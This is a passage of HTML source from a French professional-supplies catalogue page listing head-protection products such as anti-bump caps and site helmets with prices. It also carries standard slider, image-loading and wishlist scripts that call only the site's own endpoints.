                    this.pageSize = Math.floor(visibleWidth / slider.querySelector('[data-item]')?.offsetWidth || 1);
                    this.active = Math.round(scrollLeft / (scrollWidth / slider.children.length));
                },
                scrollTo(index) {
                    const slider = this.getSlider();
                    const totalItems = slider.children.length;
                    const itemWidth = slider.scrollWidth / totalItems;

                    if (index < 0 || index > totalItems - this.pageSize) return;

                    slider.scrollLeft = itemWidth * index;
                    this.active = index;
                }
        }"
        x-init="update(); window.addEventListener('resize', update);"
    >
        <div class="tabs-nav__list transparent" x-ref="slider" @scroll.debounce.100ms="update">
                                                                                                <a href="https://www.catalogue-pro.fr/adi97/securite/selection-48h.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Sélection 48H                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/adi97/securite/chaussures-de-securite.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Chaussures de sécurité                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/adi97/securite/vetements-et-chaussures-de-travail.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Vêtements et chaussures de travail                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/adi97/securite/vetements-de-travail.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Vêtements de travail                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/adi97/securite/vetements-de-signalisation.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Vêtements de signalisation                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/adi97/securite/protection-de-la-tete.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all tabs-nav__item--alt--active">
                        Protection de la tête                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/adi97/securite/protection-de-la-vue.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Protection de la vue                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/adi97/securite/protection-auditive.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Protection auditive                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/adi97/securite/protection-des-mains.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Protection des mains                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/adi97/securite/protection-soudeur.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Protection soudeur                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/adi97/securite/protection-individuelle.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Protection individuelle                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/adi97/securite/vetements-a-usage-court.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Vêtements à usage court                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/adi97/securite/antichute.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Antichute                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/adi97/securite/eclairage-de-securite.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Eclairage de sécurité                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/adi97/securite/douches-et-laveurs-d-yeux-de-securite.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Douches et laveurs d&#039;yeux de sécurité                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/adi97/securite/recipients-de-securite.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Récipients de sécurité                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/adi97/securite/materiel-de-secours.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Matériel de secours                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/adi97/securite/armoires-de-securite.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Armoires de sécurité                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/adi97/securite/cadenas-de-securite.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Cadenas de sécurité                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/adi97/securite/armoires-fortes-de-securite.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Armoires fortes de sécurité                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/adi97/securite/coffres-de-securite.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Coffres de sécurité                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/adi97/securite/x-exclusivites-securite.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        X- Exclusivités WEB - Sécurité                    </a>
                                                                                    <a href="https://www.catalogue-pro.fr/adi97/securite/cutters-et-couteaux-de-securite.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Cutters et Couteaux de sécurité                    </a>
                                    </div>
        <template x-if="getSlider().children.length && getSlider().children.length > pageSize && active > 0">
            <div class="absolute top-2 left-0 z-10" x-cloak>
                <button
                    aria-label="Précédent"
                    class="w-8 h-8 tabs-nav__arrow focus:outline-none"
                    @click="scrollTo(active - pageSize)"
                >
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" class="w-5 h-5" width="25" height="25" role="img"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m15 19-7-7 7-7"/><title>chevron-left</title></svg>
                </button>
            </div>
        </template>
        <template x-if="getSlider().children.length && getSlider().children.length > pageSize && active < getSlider().children.length - pageSize">
            <div class="absolute top-2 right-0 z-10" x-cloak>
                <button
                    aria-label="Suivant"
                    class="w-8 h-8 tabs-nav__arrow focus:outline-none"
                    @click="scrollTo(active + pageSize)"
                >
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" class="w-5 h-5" width="25" height="25" role="img"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m9 5 7 7-7 7"/><title>chevron-right</title></svg>
                </button>
            </div>
        </template>
    </div>

                    <script>
            /* e.g. hyva theme */
            document.addEventListener('DOMContentLoaded', function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        };
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        </script>
        <section class="py-4" id="product-list" aria-label="Product&#x20;list"
             tabindex="-1">
                        <div class="products wrapper mode-grid products-grid">
            <ul
                    role="list"
                    class="mx-auto pb-12 grid gap-4 grid-cols-1 sm:grid-cols-2 xl:grid-cols-3"
            >
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.catalogue-pro.fr/adi97/casquette_anti_heurt_aeree-DDHA0313-P.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.catalogue-pro.fr/adi97/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY2F0YWxvZ3VlLXByby5mci9zZWN1cml0ZS9wcm90ZWN0aW9uLWRlLWxhLXRldGUuaHRtbA~~/product/26771/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="YkFeeskAJ8MYo34x" />    <input type="hidden" name="product" value="26771"/>
            <a href="https://www.catalogue-pro.fr/adi97/casquette_anti_heurt_aeree-DDHA0313-P.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Casquette&#x20;anti-heurt&#x20;a&#xE9;r&#xE9;e"
            title="Casquette&#x20;anti-heurt&#x20;a&#xE9;r&#xE9;e"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddha0313-p-ddha0313-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.catalogue-pro.fr/adi97/casquette_anti_heurt_aeree-DDHA0313-P.html">
                    Casquette anti-heurt aérée                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="26771" data-price-box="product-id-26771"><div class="price-box">
            <p class="minimal-price">
            <div class="price-label text-xs text-secondary">À partir de</div>
                            
<span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="13.5"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">13<span class="sup">€50<span class="excl-tax-label"> HT</span></span></span></span>
        </span>
                    </p>
    </div>
</div>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.catalogue-pro.fr/adi97/casquette_anti_heurt_aeree-DDHA0313-P.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(26771)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.catalogue-pro.fr/adi97/casque_de_protection_aere.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.catalogue-pro.fr/adi97/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY2F0YWxvZ3VlLXByby5mci9zZWN1cml0ZS9wcm90ZWN0aW9uLWRlLWxhLXRldGUuaHRtbA~~/product/22904/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="YkFeeskAJ8MYo34x" />    <input type="hidden" name="product" value="22904"/>
            <a href="https://www.catalogue-pro.fr/adi97/casque_de_protection_aere.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Casque&#x20;de&#x20;protection&#x20;a&#xE9;r&#xE9;"
            title="Casque&#x20;de&#x20;protection&#x20;a&#xE9;r&#xE9;"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddha0283-p-ddha0283-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.catalogue-pro.fr/adi97/casque_de_protection_aere.html">
                    Casque de protection aéré                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <a class="consult-us" href="https://www.catalogue-pro.fr/adi97/contact/">Contactez-nous</a>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.catalogue-pro.fr/adi97/casque_de_protection_aere.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(22904)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.catalogue-pro.fr/adi97/casque_de_protection_non_aere.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.catalogue-pro.fr/adi97/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY2F0YWxvZ3VlLXByby5mci9zZWN1cml0ZS9wcm90ZWN0aW9uLWRlLWxhLXRldGUuaHRtbA~~/product/22900/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="YkFeeskAJ8MYo34x" />    <input type="hidden" name="product" value="22900"/>
            <a href="https://www.catalogue-pro.fr/adi97/casque_de_protection_non_aere.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Casque&#x20;de&#x20;protection&#x20;non&#x20;a&#xE9;r&#xE9;"
            title="Casque&#x20;de&#x20;protection&#x20;non&#x20;a&#xE9;r&#xE9;"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddha0280-p-ddha0280-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.catalogue-pro.fr/adi97/casque_de_protection_non_aere.html">
                    Casque de protection non aéré                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <a class="consult-us" href="https://www.catalogue-pro.fr/adi97/contact/">Contactez-nous</a>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.catalogue-pro.fr/adi97/casque_de_protection_non_aere.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(22900)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.catalogue-pro.fr/adi97/casquette_anti_heurt.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.catalogue-pro.fr/adi97/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY2F0YWxvZ3VlLXByby5mci9zZWN1cml0ZS9wcm90ZWN0aW9uLWRlLWxhLXRldGUuaHRtbA~~/product/10758/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="YkFeeskAJ8MYo34x" />    <input type="hidden" name="product" value="10758"/>
            <a href="https://www.catalogue-pro.fr/adi97/casquette_anti_heurt.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Casquette&#x20;anti-heurt"
            title="Casquette&#x20;anti-heurt"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddha0171-p-ddha0171-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.catalogue-pro.fr/adi97/casquette_anti_heurt.html">
                    Casquette anti-heurt                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="10758" data-price-box="product-id-10758"><div class="price-box">
            <p class="minimal-price">
            <div class="price-label text-xs text-secondary">À partir de</div>
                            
<span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="12.7"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">12<span class="sup">€70<span class="excl-tax-label"> HT</span></span></span></span>
        </span>
                    </p>
    </div>
</div>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.catalogue-pro.fr/adi97/casquette_anti_heurt.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(10758)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.catalogue-pro.fr/adi97/casquette_anti_heurt_aeree-DDHA0272-P.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.catalogue-pro.fr/adi97/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY2F0YWxvZ3VlLXByby5mci9zZWN1cml0ZS9wcm90ZWN0aW9uLWRlLWxhLXRldGUuaHRtbA~~/product/10755/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="YkFeeskAJ8MYo34x" />    <input type="hidden" name="product" value="10755"/>
            <a href="https://www.catalogue-pro.fr/adi97/casquette_anti_heurt_aeree-DDHA0272-P.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Casquette&#x20;anti-heurt&#x20;a&#xE9;r&#xE9;e"
            title="Casquette&#x20;anti-heurt&#x20;a&#xE9;r&#xE9;e"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddha0272-p-ddha0272-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.catalogue-pro.fr/adi97/casquette_anti_heurt_aeree-DDHA0272-P.html">
                    Casquette anti-heurt aérée                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="10755" data-price-box="product-id-10755"><div class="price-box">
            <p class="minimal-price">
            <div class="price-label text-xs text-secondary">À partir de</div>
                            
<span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="15.8"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">15<span class="sup">€80<span class="excl-tax-label"> HT</span></span></span></span>
        </span>
                    </p>
    </div>
</div>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.catalogue-pro.fr/adi97/casquette_anti_heurt_aeree-DDHA0272-P.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(10755)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.catalogue-pro.fr/adi97/casque_de_chantier.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.catalogue-pro.fr/adi97/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY2F0YWxvZ3VlLXByby5mci9zZWN1cml0ZS9wcm90ZWN0aW9uLWRlLWxhLXRldGUuaHRtbA~~/product/10736/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="YkFeeskAJ8MYo34x" />    <input type="hidden" name="product" value="10736"/>
            <a href="https://www.catalogue-pro.fr/adi97/casque_de_chantier.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Casque&#x20;de&#x20;chantier"
            title="Casque&#x20;de&#x20;chantier"
